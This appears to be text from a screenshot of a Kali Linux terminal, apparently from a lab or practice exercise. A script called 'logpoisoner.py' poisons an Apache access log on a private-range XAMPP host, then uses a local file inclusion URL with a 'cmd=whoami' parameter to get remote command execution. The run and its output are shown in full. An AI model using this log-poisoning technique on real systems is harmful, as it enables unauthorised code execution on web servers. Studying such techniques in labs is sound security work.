 root@kali: /opt
File Actions Edit View Help
┌──(root💀kali)-[/opt]
└─# python3 logpoisoner.py
endeav0r
[+] Enter the full url with the log file - i.e. http://10.10.10.10/site/index.php?page=/xampp/apache/logs/access.log
URL: http://192.168.193.53:8080/site/index.php?page=c:\xampp\apache\logs\access.log&cmd=whoami
http://192.168.193.53:8080/site/index.php?page=c:\xampp\apache\logs\access.log&cmd=whoami
[+] Poisoning...
<Response [200]>
[+] Log file poisoned!
[+] Try the path below to get whoami output - best to view in source-code:
http://192.168.193.53:8080/site/index.php?page=c:\xampp\apache\logs\access.log&cmd=whoami&cmd=whoami
┌──(root💀kali)-[/opt]
└─#